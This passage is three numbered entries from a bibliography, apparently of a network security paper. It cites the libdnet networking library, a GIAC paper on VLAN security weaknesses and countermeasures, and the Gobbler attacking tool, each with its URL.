- [8] The libdnet networking routines. Available: http://libdnet.sourceforge.net/
- [9] Virtual LAN Security: weaknesses and countermeasures. Available: http://www.giac.org/practical/GSEC/Steve\_A\_Rouiller\_GSEC.pdf
- [10] The Gobbler attacking tool. Available:http://gobbler.sourceforge.net/